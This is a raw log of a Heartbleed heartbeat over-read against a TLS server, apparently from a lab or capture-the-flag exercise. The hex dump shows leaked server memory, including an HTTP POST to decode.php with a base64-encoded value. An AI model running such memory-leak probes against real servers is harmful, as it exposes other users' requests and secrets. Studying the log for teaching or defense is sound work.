 Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D D3  mV0aGVoeXBlCg==.
  0160: FD 98 E0 D9 6F 4B 5E 17 7A 6C 48 43 61 84 7F B5  ....oK^.zlHCa...
  0170: A1 F7 CA 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  ................
  0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................